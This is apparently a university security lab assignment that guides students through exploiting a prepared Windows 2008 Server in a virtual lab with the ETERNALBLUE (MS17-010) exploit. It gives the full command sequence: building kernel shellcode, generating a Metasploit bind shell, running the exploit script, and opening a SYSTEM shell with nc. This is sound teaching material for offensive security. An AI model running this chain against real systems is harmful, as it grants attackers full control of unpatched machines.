Project 8x: ETERNALBLUE v. Windows (10 pts. extra credit)
What You Need
- A Kali Linux machine, real or virtual
- The vulnerable Windows 2008 Server you prepared in a previous project
Background
This is an NSA exploit, stolen by the Russian
government under its "ShadowBrokers" alias,
and
publicly exposed in April, 2017. It was used
in the Wannacry malware, which
hit hospitals in the UK,
forcing them to divert emergency patients.
For technical details of this exploit,
see this page:
https://libraries.io/github/vivami/MS17-010
Launch the VMs
Launch Kali and Windows 2008. Find the IP addresses
of both machines and make sure you can ping from one
to the other.
Pwn

In Kali, execute these commands
(one at a time). Change the IP address in the last commands
to the IP address of your Windows target.
These commands copy the Git repository of code,
compile the assembly-language shellcode portion,
create Metasploit shellcode, combine the two
shellcodes into one file, and run the ETERNALBLUE
exploit (stolen from the NSA) to exploit the target.
git clone https://github.com/worawit/MS17-010.git
cd MS17-010
nasm -f bin shellcode/eternalblue_kshellcode_x86.asm
msfvenom -p windows/shell_bind_tcp -f raw -o bind86.bin EXITFUNC=thread
cat shellcode/eternalblue_kshellcode_x86 bind86.bin > scx86.bin
python eternalblue_exploit7.py 172.16.1.191 scx86.bin
nc 172.16.1.191 4444
whoami
As shown below, you now have SYSTEM
privileges on the target.
Capturing a Screen Image
Make sure the "python eternalblue_exploit7.py" command
and the "nt authority\system" message are visible,
as shown above.
Capture a whole-desktop image and save it as
"Proj 8x".
YOU MUST SEND IN A WHOLE-DESKTOP IMAGE FOR FULL CREDIT
Turning in Your Project
Email the image to cnit.124@gmail.com with a subject line of "Proj 8x From YOUR NAME", replacing "YOUR NAME" with your real name.
Send a Cc to yourself.
Last Modified: 8-24-17 1:30 pm

